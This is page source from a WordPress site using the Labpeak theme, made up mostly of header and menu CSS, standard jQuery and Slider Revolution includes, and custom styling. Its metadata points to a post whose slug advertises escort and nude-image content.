    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/6700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/escorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge/" />
<link rel='shortlink' href='https://foresight.org.in/?p=6700' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fescorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fescorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
